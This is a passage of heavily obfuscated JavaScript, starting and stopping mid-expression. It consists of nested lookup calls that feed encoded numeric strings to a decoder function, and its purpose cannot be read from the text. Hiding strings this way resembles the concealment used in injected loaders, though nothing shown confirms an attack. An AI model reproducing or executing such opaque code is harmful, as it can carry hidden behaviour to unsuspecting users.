53,_0x11eefe[_0x32a4ab(0x718,0x920,0xa52,0xcbc)])+_0x11eefe[_0x42473f(0x187,0xbe5,0x6a5,0x42e)](__inusc453,_0x11eefe[_0x42473f(0x996,0x959,0xd40,0xa3e)]),_0x11eefe[_0x42473f(0xe34,0x1275,0xc71,0xaa3)](__inusc453,_0x11eefe[_0x42473f(0xeaa,0xb15,0xa03,0xb45)])),_0x11eefe[_0x32a4ab(0x1e4,0xe9,-0xe4,0x3ff)](__inusc453,_0x11eefe[_0x42473f(0x465,0x21a,0x512,0x7ba)])),_0x11eefe['DcZqp'](__inusc453(_0x11eefe[_0x42473f(0x2d,0x1c0,0x398,0x891)]),__inusc453(_0x11eefe[_0x42473f(0x6bb,0x85a,0x6a7,0x5ef)])),_0x11eefe[_0x32a4ab(0x436,-0xf5,-0x117,0x779)](__inusc453(_0x11eefe[_0x32a4ab(0x307,0x521,0x8f6,0x25d)])+_0x11eefe[_0x32a4ab(0x466,0x685,0x566,0xa0f)](__inusc453,_0x11eefe[_0x42473f(0x18a,0x470,0x75c,0x8cd)]),__inusc453(_0x11eefe[_0x42473f(0xa8f,0x7b9,0xc6e,0x11e8)])),_0x11eefe[_0x42473f(0x790,0xaba,0xaf7,0x597)](_0x11eefe[_0x32a4ab(-0x1e8,-0x4e1,0x20c,-0x37a)](__inusc453,_0x11eefe['swqGZ']),_0x11eefe[_0x32a4ab(0x6a2,0xc30,0x848,0x5ce)](__inusc453,_0x11eefe[_0x42473f(0xd3c,0x697,0x87d,0xcf3)])),_0x11eefe['YGsYt'](__inusc453(_0x32a4ab(0x65,-0x2d5,0x583,0x611)+'7'),_0x11eefe[_0x32a4ab(-0xd6,0x95,0x50f,-0x6b8)](__inusc453,_0x11eefe[_0x42473f(0x605,0x1b1,0x3fc,0x654)]))+_0x11eefe[_0x32a4ab(0x6ae,0x71e,0xa45,0x547)](__inusc453,_0x11eefe['wCIEe']),_0x11eefe['wKFqN'](_0x11eefe[_0x32a4ab(-0x128,0x2f5,-0x72,0x531)](_0x11eefe['NkjLV'](__inusc453,_0x11eefe[_0x42473f(0xa3d,0xba9,0x8c5,0x9fa)]),_0x11eefe['wblGK'](__inusc453,_0x11eefe['naTZn'])),__inusc453(_0x11eefe[_0x42473f(0xa76,-0x2d,0x538,0x46f)])),_0x11eefe[_0x42473f(0xb23,0x951,0xcae,0xae2)](_0x11eefe[_0x32a4ab(0x6a2,0x893,0xcb9,0xbbc)](__inusc453,_0x11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c